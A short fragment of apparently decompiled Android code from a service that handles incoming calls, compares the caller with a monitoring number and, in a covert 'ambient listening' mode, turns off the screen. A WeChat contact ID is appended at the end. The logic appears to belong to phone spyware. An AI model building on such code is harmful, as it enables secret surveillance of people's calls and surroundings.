 try {
label_175:
Log.e("***", "接听电话中...");
Log.e("mms", "电话接听状态------->incomingNumber" + incomingNumber);
Log.e("phone", "电话状态接听中------isjianting----------->" + AndroidClientService.this
.isjianting);
if(!incomingNumber.equals(AndroidClientService.this.monitorPhoneNumber)) {
this.isPuTongCallHook = true;
}
if(AndroidClientService.this.isjianting) {
Log.e("***", "正在环境监听....");
Log.e("hello", "isEnd--------->" + this.isEnd);
if(!this.isEnd && (this.isIDLE_first)) {
AndroidClientService.this.closeScreen();
}
this.isEnd = false;
}
微信号: hee_tian